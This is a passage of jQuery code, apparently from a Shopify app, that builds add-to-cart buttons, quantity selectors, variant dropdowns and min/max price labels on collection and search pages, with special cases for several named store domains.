                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                
                        // ✅ Styling                
                        $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                        $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                        $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                        $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                        $('.square').css("background-color", `${settingdata.custom_button_color}`);
                        $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                        $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);
                        $('.inc ,.dec').css("background-color", `${settingdata.custom_puls_minus_color}`);
    
                        $('.eosh-dropdown1').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval1 = $(this).val();
                    
                            let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                            if (dropdownval2 === undefined ) {
                                dropdownval2 = '';
                            }
                            let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                        
                            var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                            selectedtitle  = selectedtitle1.replace(/\/$/, '')
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                optionvalue = $(this).text().replaceAll(/ /g,'');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                                else{
                                    var messageError = 'product is  unavailable';
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });
    
                        $('.eosh-dropdown2').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval2 = $(this).val();
                            let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                            let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                            optionvalue = $(this).text();
                            optionvalue =    optionvalue.replace(/\/$/, '');
                            selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                var optionvalue = $(this).text().trim().replace(/\s/g, '');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        }); 
                     
    
                    }
                }
    
                        // search liquid 
                if( window.location.pathname.indexOf("search") > -1 ){     
                    if(settingdata.show_widget_result == 1){
    
                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);
                
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class="arrow up eosh_up plus inc">▲</button><button style="" class="arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="./cart.svg" alt=""> <p style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
                                console.log(settingdata.select_button_style);
                                
                                if(!currentVariant.available){
                                    if (settingdata.show_hide_sold_out_button == 1) {
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    } 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
